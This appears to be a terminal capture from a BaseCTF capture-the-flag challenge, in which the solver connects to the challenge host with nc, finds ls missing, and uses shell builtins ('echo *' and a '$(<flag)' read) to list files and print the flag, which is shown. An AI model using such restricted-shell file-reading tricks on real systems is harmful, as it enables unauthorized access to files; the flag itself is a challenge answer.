 baota@baota: ~/桌面
baota@baota:~/桌面$ nc challenge.basectf.fun 48819
ls
/bin/bash: line 1: ls: command not found
echo *
bin dev flag lib lib32 lib64 libexec libx32
echo "$(<flag)"
BaseCTF{e6a529c3-3350-464c-9a5f-81a8ef2a35ca}